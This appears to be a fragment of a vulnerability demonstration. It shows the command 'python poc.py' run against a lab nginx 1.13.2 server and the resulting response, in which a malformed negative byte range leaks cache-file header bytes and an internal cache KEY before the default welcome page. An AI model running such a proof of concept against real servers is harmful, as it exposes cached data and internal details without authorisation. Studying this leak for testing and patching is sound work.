 D:\Desktop>python poc.py http://192.168.19.134:8080/
--00000000000000000002
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
缓存文件头
� [b b`RY �[b r�\ m "59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Sat, 16 Apr 2022 18:14:41 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
HTTP返回头
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
body {
width: 35em;
margin: 0 auto;
font-family: Tahoma, Verdana, Arial, sans-serif;
}
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>